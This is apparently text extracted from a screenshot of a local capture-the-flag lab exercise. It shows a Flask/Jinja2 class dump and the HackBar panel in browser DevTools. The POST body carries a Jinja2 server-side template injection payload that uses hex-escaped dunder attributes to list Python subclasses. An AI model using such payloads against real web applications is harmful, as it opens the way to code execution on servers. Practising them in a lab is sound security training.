 127.0.0.1:59662/jingu
有新版 Chrome 可用
靶场
AI
blog
'_pickle.Pickler'>, <class '_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'pickle._Framer'>,
<class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class 'jinja2.bccache.Bucket'>, <class
'jinja2.bccache.BytecodeCache'>, <class 'jinja2.utils._MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class
'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class
'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class 'jinja2.compiler.MacroRef'>, <class 'jinja2.compiler.Frame'>, <class
'jinja2.runtime.TemplateReference'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class
'jinja2.runtime.LoopContext'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class 'jinja2.lexer.Failure'>, <class
'jinja2.lexer.TokenStreamIterator'>, <class 'jinja2.lexer.TokenStream'>, <class 'jinja2.lexer.Lexer'>, <class 'jinja2.parser.Parser'>, <class
'jinja2.environment.Environment'>, <class 'jinja2.environment.Template'>, <class 'jinja2.environment.TemplateModule'>, <class
'jinja2.environment.TemplateExpression'>, <class 'jinja2.environment.TemplateStream'>, <class 'jinja2.loaders.BaseLoader'>, <class
'flask.sansio.scaffold.Scaffold'>, <class 'itsdangerous.signer.SigningAlgorithm'>, <class 'itsdangerous.signer.Signer'>, <class
'itsdangerous._json._CompactJSON'>, <class 'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSONSerializer'>, <class
'flask.sessions.SessionInterface'>, <class 'flask.sansio.blueprints.BlueprintSetupState'>, <class 'unicodedata.UCD'>]
DevTools is now available in Chinese
Don't show again
Always match Chrome's language
Switch DevTools to Chinese
Elements
Console
Sources
Network
Performance
Memory
Application
Privacy and security
Lighthouse
Recorder
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://127.0.0.1:59662/jingu
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
name=天命[]["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fmro\x5f\x5f"][1]["\x5f\x5fsubclasses\x5f\x5f"]()难
违
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v="138", "G
Name
sec-ch-ua-mobile
Value
?0